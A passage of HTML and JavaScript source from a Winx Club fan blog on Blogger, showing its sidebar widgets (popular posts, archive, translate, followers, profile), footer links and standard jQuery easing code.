  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html' target='_blank'>
<img alt='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyj-39tW8EQ_6VDIw4E7xWTgUGn7GR5p-joDPxMBRGX-bruLJi0G_RpFr9C3PfYBzSuD4Xh3DWLBJBaAELQ4vDglx-Pay3sRPm1gd3Z4f4Kmb1vTWgb_dkmlof-f93tPubJdHCixIVjYs/s72-c/6+Vortex+of+Flames+22344.jpg' title='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html'>&#161;&#161;Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return 